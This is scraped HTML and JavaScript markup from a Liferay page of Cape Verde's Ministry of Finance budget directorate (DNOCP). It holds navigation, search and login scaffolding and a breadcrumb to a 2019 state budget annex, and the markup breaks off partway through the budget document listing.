type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768940246809"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768870914555" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768940246816"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_mcii" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="tdoq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"tdoq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#tdoq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("tdoq",new Component.default(context,"#tdoq"),destroyConfig);else Liferay.component("tdoq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("tdoq",new Component.default(context,"#tdoq"),destroyConfig);else Liferay.component("tdoq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/299727" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/451093" > <div class="entry"> Anexos Informativos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> ANEXO IV - ORÇAMENTO PELO DESENVOLVIMENTO REGIONAL.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a 